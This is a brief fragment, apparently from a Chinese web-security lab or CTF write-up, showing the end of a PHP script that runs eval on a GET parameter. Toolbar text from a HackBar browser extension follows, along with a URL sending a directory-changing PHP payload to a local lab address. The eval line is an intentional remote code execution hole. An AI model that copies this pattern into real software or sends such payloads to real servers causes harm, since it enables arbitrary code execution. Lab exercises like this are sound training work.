 eval($_GET['code']);
}
?> 1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(chdir(dirname(getcwd())));